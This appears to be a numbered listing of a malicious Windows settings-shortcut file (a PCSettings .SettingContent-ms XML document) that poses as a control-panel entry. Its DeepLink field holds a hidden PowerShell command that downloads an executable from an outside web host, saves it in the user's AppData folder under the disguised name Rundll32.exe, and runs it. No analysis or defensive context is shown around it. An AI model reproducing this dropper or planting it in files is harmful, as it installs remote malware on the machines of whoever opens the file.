 1 <?xml version="1.0" encoding="UTF-8"?>
2 <PCSettings>
3 <SearchableContent xmlns="http://schemas.microsoft.com/Search/2013/SettingContent">
4 <ApplicationInformation>
5 <AppID>windows.immersivecontrolpanel_cw5n1h2txyewy!microsoft.windows.immersivecontrolpanel</AppID>
6 <DeepLink>PowerShell -windowstyle hidden (New-Object System.Net.WebClient) DownloadFile('https://lanitida.net/
LAW231.exe','%APPDATA%\Rundll32.exe');Start-Process '%APPDATA%\Rundll32.exe'</DeepLink>
7 <Icon>%windir%\system32\control.exe</Icon>
8 </ApplicationInformation>
9 <SettingIdentity>
10 <PageID></PageID>
11 <HostID>{12B1697E-D3A0-4DBC-B568-CCF64A3F934D}</HostID>
12 </SettingIdentity>
13 <SettingInformation>
14 <Description>@shell32.dll,-4161</Description>
15 <Keywords>@shell32.dll,-4161</Keywords>
16 </SettingInformation>
17 </SearchableContent>
18 </PCSettings>
19